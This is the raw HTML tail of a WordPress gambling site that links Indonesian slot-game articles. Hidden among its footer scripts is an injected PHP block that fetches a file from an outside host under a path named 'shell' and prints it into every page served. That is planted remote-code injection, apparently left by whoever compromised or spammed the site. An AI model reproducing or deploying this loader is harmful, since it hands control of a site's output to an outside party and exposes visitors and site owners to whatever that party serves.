            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/" title="Permalink to: Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain"> Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Provider-Slot-Online-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/situs-egyptian-slots-online-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/situs-egyptian-slots-online-2025/" title="Permalink to: Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain"> Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/" title="Permalink to: Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang"> Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                            <p class="site-description-footer">Panduan Dan Strategi Taruhan Rugby</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://orgiraq.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orgiraq.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orgiraq.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52f649c01af84f23aaea43596df40554","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>